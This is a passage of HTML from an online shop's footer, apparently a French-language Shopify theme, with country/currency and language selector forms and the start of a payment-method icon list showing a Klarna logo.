      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/fr/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/cart" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Pays/région</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AL"
                    >
                      Albanie (ALL
                      L)
                    </option><option
                      value="DE"
                        selected
                      
                    >
                      Allemagne (EUR
                      €)
                    </option><option
                      value="AD"
                    >
                      Andorre (EUR
                      €)
                    </option><option
                      value="AM"
                    >
                      Arménie (AMD
                      դր.)
                    </option><option
                      value="AU"
                    >
                      Australie (AUD
                      $)
                    </option><option
                      value="AT"
                    >
                      Autriche (EUR
                      €)
                    </option><option
                      value="BE"
                    >
                      Belgique (EUR
                      €)
                    </option><option
                      value="BY"
                    >
                      Biélorussie (EUR
                      €)
                    </option><option
                      value="BA"
                    >
                      Bosnie-Herzégovine (BAM
                      КМ)
                    </option><option
                      value="BG"
                    >
                      Bulgarie (EUR
                      €)
                    </option><option
                      value="CA"
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="CY"
                    >
                      Chypre (EUR
                      €)
                    </option><option
                      value="HR"
                    >
                      Croatie (EUR
                      €)
                    </option><option
                      value="DK"
                    >
                      Danemark (DKK
                      kr.)
                    </option><option
                      value="ES"
                    >
                      Espagne (EUR
                      €)
                    </option><option
                      value="EE"
                    >
                      Estonie (EUR
                      €)
                    </option><option
                      value="US"
                    >
                      États-Unis (USD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finlande (EUR
                      €)
                    </option><option
                      value="FR"
                    >
                      France (EUR
                      €)
                    </option><option
                      value="GR"
                    >
                      Grèce (EUR
                      €)
                    </option><option
                      value="GL"
                    >
                      Groenland (DKK
                      kr.)
                    </option><option
                      value="GP"
                    >
                      Guadeloupe (EUR
                      €)
                    </option><option
                      value="GG"
                    >
                      Guernesey (GBP
                      £)
                    </option><option
                      value="HU"
                    >
                      Hongrie (HUF
                      Ft)
                    </option><option
                      value="IM"
                    >
                      Île de Man (GBP
                      £)
                    </option><option
                      value="AX"
                    >
                      Îles Åland (EUR
                      €)
                    </option><option
                      value="IE"
                    >
                      Irlande (EUR
                      €)
                    </option><option
                      value="IS"
                    >
                      Islande (ISK
                      kr)
                    </option><option
                      value="IT"
                    >
                      Italie (EUR
                      €)
                    </option><option
                      value="JE"
                    >
                      Jersey (EUR
                      €)
                    </option><option
                      value="LV"
                    >
                      Lettonie (EUR
                      €)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (CHF
                      CHF)
                    </option><option
                      value="LT"
                    >
                      Lituanie (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (EUR
                      €)
                    </option><option
                      value="MK"
                    >
                      Macédoine du Nord (MKD
                      ден)
                    </option><option
                      value="MT"
                    >
                      Malte (EUR
                      €)
                    </option><option
                      value="YT"
                    >
                      Mayotte (EUR
                      €)
                    </option><option
                      value="MD"
                    >
                      Moldavie (MDL
                      L)
                    </option><option
                      value="MC"
                    >
                      Monaco (EUR
                      €)
                    </option><option
                      value="ME"
                    >
                      Monténégro (EUR
                      €)
                    </option><option
                      value="NO"
                    >
                      Norvège (NOK
                      kr)
                    </option><option
                      value="NZ"
                    >
                      Nouvelle-Zélande (NZD
                      $)
                    </option><option
                      value="NL"
                    >
                      Pays-Bas (EUR
                      €)
                    </option><option
                      value="PL"
                    >
                      Pologne (PLN
                      zł)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="RO"
                    >
                      Roumanie (RON
                      Lei)
                    </option><option
                      value="GB"
                    >
                      Royaume-Uni (GBP
                      £)
                    </option><option
                      value="SM"
                    >
                      Saint-Marin (EUR
                      €)
                    </option><option
                      value="SK"
                    >
                      Slovaquie (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Slovénie (EUR
                      €)
                    </option><option
                      value="SE"
                    >
                      Suède (SEK
                      kr)
                    </option><option
                      value="CH"
                    >
                      Suisse (CHF
                      CHF)
                    </option><option
                      value="SJ"
                    >
                      Svalbard et Jan Mayen (NOK
                      kr)
                    </option><option
                      value="CZ"
                    >
                      Tchéquie (CZK
                      Kč)
                    </option><option
                      value="TR"
                    >
                      Turquie (EUR
                      €)
                    </option><option
                      value="UA"
                    >
                      Ukraine (UAH
                      ₴)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Mettre à jour le pays/la région</button></form></noscript>
          <localization-form><form method="post" action="/fr/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/cart" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Pays/région</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    Allemagne (EUR
                    €)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albanie
                            <span class="localization-form__currency"
                              >(ALL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="DE"
                          >
                            Allemagne
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorre
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Arménie
                            <span class="localization-form__currency"
                              >(AMD
                              դր.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australie
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Autriche
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Biélorussie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnie-Herzégovine
                            <span class="localization-form__currency"
                              >(BAM
                              КМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgarie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Chypre
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Danemark
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Espagne
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="US"
                          >
                            États-Unis
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finlande
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Grèce
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GL"
                          >
                            Groenland
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GP"
                          >
                            Guadeloupe
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernesey
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hongrie
                            <span class="localization-form__currency"
                              >(HUF
                              Ft)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Île de Man
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Îles Åland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Irlande
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Islande
                            <span class="localization-form__currency"
                              >(ISK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Lettonie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lituanie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            Macédoine du Nord
                            <span class="localization-form__currency"
                              >(MKD
                              ден)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malte
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldavie
                            <span class="localization-form__currency"
                              >(MDL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Monténégro
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norvège
                            <span class="localization-form__currency"
                              >(NOK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            Nouvelle-Zélande
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Pays-Bas
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Pologne
                            <span class="localization-form__currency"
                              >(PLN
                              zł)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Roumanie
                            <span class="localization-form__currency"
                              >(RON
                              Lei)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            Royaume-Uni
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            Saint-Marin
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovaquie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovénie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Suède
                            <span class="localization-form__currency"
                              >(SEK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Suisse
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard et Jan Mayen
                            <span class="localization-form__currency"
                              >(NOK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Tchéquie
                            <span class="localization-form__currency"
                              >(CZK
                              Kč)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Turquie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(UAH
                              ₴)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="DE">
              </div></form></localization-form><noscript><form method="post" action="/fr/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/cart" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Langue
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="de"
                      lang="de"
                    >
                      Deutsch
                    </option><option
                      value="cs"
                      lang="cs"
                    >
                      Čeština
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="pl"
                      lang="pl"
                    >
                      Polski
                    </option><option
                      value="it"
                      lang="it"
                    >
                      Italiano
                    </option><option
                      value="fr"
                      lang="fr"
                        selected
                      
                    >
                      Français
                    </option><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option><option
                      value="nl"
                      lang="nl"
                    >
                      Nederlands
                    </option><option
                      value="pt-PT"
                      lang="pt-PT"
                    >
                      Português (portugal)
                    </option><option
                      value="hu"
                      lang="hu"
                    >
                      Magyar
                    </option><option
                      value="hr"
                      lang="hr"
                    >
                      Hrvatski
                    </option><option
                      value="sv"
                      lang="sv"
                    >
                      Svenska
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Mettre à jour la langue</button></form></noscript>

          <localization-form><form method="post" action="/fr/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/cart" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Langue
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Français
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="de"
                            lang="de"
                            
                            data-value="de"
                          >
                            Deutsch
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="cs"
                            lang="cs"
                            
                            data-value="cs"
                          >
                            Čeština
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="pl"
                            lang="pl"
                            
                            data-value="pl"
                          >
                            Polski
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="it"
                            lang="it"
                            
                            data-value="it"
                          >
                            Italiano
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                              aria-current="true"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="nl"
                            lang="nl"
                            
                            data-value="nl"
                          >
                            Nederlands
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="pt-PT"
                            lang="pt-PT"
                            
                            data-value="pt-PT"
                          >
                            Português (portugal)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="hu"
                            lang="hu"
                            
                            data-value="hu"
                          >
                            Magyar
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="hr"
                            lang="hr"
                            
                            data-value="hr"
                          >
                            Hrvatski
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="sv"
                            lang="sv"
                            
                            data-value="sv"
                          >
                            Svenska
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="fr">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
